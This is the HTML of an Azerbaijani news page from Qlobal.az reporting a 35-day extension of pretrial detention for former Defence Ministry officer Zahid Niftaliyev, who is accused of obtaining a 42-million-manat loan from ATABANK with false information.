

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/slyapa-zahidin-hebs-muddeti-uzadildi/
body_size: 13553
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>“Şlyapa Zahid”in həbs müddəti uzadıldı &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Müdafiə Nazirliyinin Daxili Təhlükəsizlik, həmçinin Təhsil-tədris və Elmi tədqiqatlar idarəsinin sabiq baş zabiti Zahid Niftəliyevin 42 milyon manatdan çox zərərvurma faktı ilə bağlı cinayət" />
		<meta name="keywords" content="üzrə, kredit, Zahid, bağlı, manat, Niftəliyev, edilib, miqdarda, istintaq, davam, əldə, tərəfindən, ATABANK, ibtidai, Niftəliyevin, həbs, milyon, məlumatlar, müddətinə, ildə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="“Şlyapa Zahid”in həbs müddəti uzadıldı" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-11/1699946289_2fd7dcf8ceb22f03381705dccf1f9bcacdse-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/slyapa-zahidin-hebs-muddeti-uzadildi/" />
		<meta property="og:description" content="Müdafiə Nazirliyinin Daxili Təhlükəsizlik, həmçinin Təhsil-tədris və Elmi tədqiqatlar idarəsinin sabiq baş zabiti Zahid Niftəliyevin 42 milyon manatdan çox zərərvurma faktı ilə bağlı cinayət" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="“Şlyapa Zahid”in həbs müddəti uzadıldı" />
		<meta name="twitter:description" content="Müdafiə Nazirliyinin Daxili Təhlükəsizlik, həmçinin Təhsil-tədris və Elmi tədqiqatlar idarəsinin sabiq baş zabiti Zahid Niftəliyevin 42 milyon manatdan çox zərərvurma faktı ilə bağlı cinayət" />
		<meta name="twitter:keywords" content="üzrə, kredit, Zahid, bağlı, manat, Niftəliyev, edilib, miqdarda, istintaq, davam, əldə, tərəfindən, ATABANK, ibtidai, Niftəliyevin, həbs, milyon, məlumatlar, müddətinə, ildə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-11/1699946289_2fd7dcf8ceb22f03381705dccf1f9bcacdse-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980627_1768972395_img_1179_1_1768864392.jpeg?ii" alt=""Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980262_1768977217_media-stut-vnmct9.png?ii" alt="“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/mene-sui-qesd-olarsa-iran-yer-uzunden-silinecek-tramp/">"Mənə sui-qəsd olarsa, İran yer üzündən silinəcək" - Tramp</a><span>ABŞ Prezidenti Donald Tramp bildirib ki, onun həyatına təhlükə yaranacağı təqdirdə İran yer üzündən silinəcək.

	APA xəbər verir ki, bu barədə Tramp "NewsNation”a müsahibəsində deyib.

"Onlar bunu..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-sulh-surasina-uzvluk-devetini-qebul-etdi/">Azərbaycan Sülh Şurasına üzvlük dəvətini qəbul etdi</a><span>Azərbaycan ABŞ Prezidenti Donald Trampın Sülh Şurasına təsisçi üzv olması dəvətini qəbul edib.

Qlobal.az xəbər verir ki, bu barədə Azərbaycan Xarici İşlər Nazirliyi məlumat yayıb.

Qeyd olunub ki..</span></li>
									<li><a href="https://qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a><span>Azergold” QSC və onun tabeliyində olan müəssisələrdə tenderlərin təşkili zamanı bir sıra qanun pozuntularına yol verilməsi barədə xəbər vermişdik.

Aparılmış son araşdırmalar nəticəsində müəyyən olu..</span></li>
									<li><a href="https://qlobal.az/az/stutqart-nece-sassi-olub-neriman-eliyev-30-milyonluq-biznesi-ele-kecirib/">“Ştutqart” necə “Şassi olub?- Nəriman Əliyev 30 milyonluq biznesi ələ keçirib</a><span>Son günlər Sumqayıtda bir meyvə satıcısının malının haqsız şəkildə əlindən alınması ilə bağlı yayılan görüntülər cəmiyyətdə ciddi rezonans doğurdu. Bu hadisə bir daha göstərdi ki, problem təkcə "balac..</span></li>
									<li><a href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a><span>"Bakı Metropoliteni" Qapalı Səhmdar Cəmiyyətində (QSC) kadr dəyişikliyi olub.

Oxu.Az-ın məlumatına görə, qurumun Depolarla iş departamentinin rəhbəri Faiq Əhmədov tutduğu vəzifədən azad olunub.

..</span></li>
									<li><a href="https://qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a><span>Azərbaycan Prezidenti İlham Əliyev yanvarın 20-də Davosda "Euronews" televiziyasına müsahibə verib.

Qlobal.az müsahibəni təqdim edir.

Müxbir: Sizi salamlayırıq və Davosda "Avrasiya Söhbətləri"nə..</span></li>
									<li><a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a><span>Sabiq deputat, Vəhdət Partiyasının qurucusu Tahir Kərimlinin qardaşı Fəxrəddin Kərimli dələduzluqda ittiham olunur.
&nbsp;
Qlobal.az xəbər verir ki, "unikal”ın əldə etdiyi məlumata görə, F.Kərimli 20..</span></li>
									<li><a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a><span>220 saylı məktəblə bağlı yayılan məlumatlar ciddi suallar doğurur. Valideynlər tərəfindən davamlı pul yığılması, bəzi müəllimlərin birbaşa və dolayı yolla ödəniş tələb etməsi ilə bağlı iddialar səslən..</span></li>
									<li><a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a><span>Obyektlər səkiləri zəbt edib, sakinlər avtomobillərini park edə bilmirlər…

Paytaxtın Tbilisi prospekti 1058 ünvanında yerləşən yaşayış binasının sakinləri parklanma yerlərinin zəbt olunduğunu deyir..</span></li>
									<li><a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a><span>Bu gün saat 12:00-da 20 Yanvar faciəsinin 36-cı ildönümü münasibəti ilə əlaqədar Azərbaycanın bütün ərazisində bir dəqiqəlik sükut olub.

Bakı Dəniz Limanına yan alan gəmilər və paytaxt yollarında h..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">“Şlyapa Zahid”in həbs müddəti uzadıldı</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-11/1699946289_2fd7dcf8ceb22f03381705dccf1f9bcacdse-jpg.jpg?1768983017" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 14</div>
									<div class="calendar-time">
										<font>11:17</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">564 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Müdafiə Nazirliyinin Daxili Təhlükəsizlik, həmçinin Təhsil-tədris və Elmi tədqiqatlar idarəsinin sabiq baş zabiti Zahid Niftəliyevin 42 milyon manatdan çox zərərvurma faktı ilə bağlı cinayət işi üzrə ibtidai istintaq davam edir.<br />
<br />
"Qafqazinfo”nun əldə etdiyi məlumata görə, iş üzrə istintaq hərəkətlərinin davam etməsi ilə əlaqədar seçilmiş qətimkan tədbirinin uzadılması ilə bağlı məhkəməyə müraciət edilib.<br />
<br />
Səbail Rayon Məhkəməsində keçirilən iclasda DTX-nin müstəntiqi tərəfindən verilmiş vəsatət və ibtidai araşdırmaya prosessual rəhbərliyi həyata keçirən prokurorun təqdimatı əsaslı hesab edilib. Qərara əsasən Z.Niftəliyevin həbsdə saxlama müddəti 35 gün uzadılıb.<br />
<br />
Qeyd edək ki, "Şlyapa Zahid” ləqəbi ilə tanınan Zahid Niftəliyev Dövlət Təhlükəsizliyi Xidməti (DTX) tərəfindən həbs edilib.<br />
<br />
İttihamda deyilir ki, Niftəliyev Zahid Gülsəfa oğlu kredit almaq məqsədi ilə "Şahin-CO” MMC yaratmış, təsərrüfat və maliyyə vəziyyəti barədə ATABANK ASC-yə saxta məlumatlar təqdim edib 2016-cı ildə 12 ay müddətinə 42 milyon 470 min 885 manat manat kredit alaraq, təyinatı üzrə istifadə etməməklə xüsusilə külli miqdarda ziyan vurub, götürülmüş kredit üzrə yalançı sahibkarlıq yolu ilə xeyli miqdarda gəlir əldə edib, kreditin ləğv prosesində olan ATABANK ASC-yə ödənilməsi ilə bağlı məhkəmə qətnamələrini qərəzli olaraq icra etməyib.<br />
<br />
Z.Niftəliyev bu iş üzrə həbs edilməzdən bir müddət əvvəl ittiham olunduğu başqa bir iş üzrə 10 min manat cərimə edilərək azadlığa buraxılıb.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/mene-sui-qesd-olarsa-iran-yer-uzunden-silinecek-tramp/">"Mənə sui-qəsd olarsa, İran yer üzündən silinəcək" - Tramp</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-sulh-surasina-uzvluk-devetini-qebul-etdi/">Azərbaycan Sülh Şurasına üzvlük dəvətini qəbul etdi</a>
										</li>
										
